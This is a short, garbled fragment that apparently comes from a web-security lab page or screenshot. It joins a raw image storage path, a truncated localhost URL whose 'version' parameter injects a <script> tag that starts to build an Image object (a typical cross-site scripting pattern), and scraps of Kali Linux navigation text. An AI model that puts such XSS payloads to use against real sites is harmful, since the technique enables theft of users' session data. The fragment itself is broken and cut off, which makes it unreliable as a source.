 127.0.0.1/home.php?version=<script>var i%3Dnew Image%3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
User Page
Version: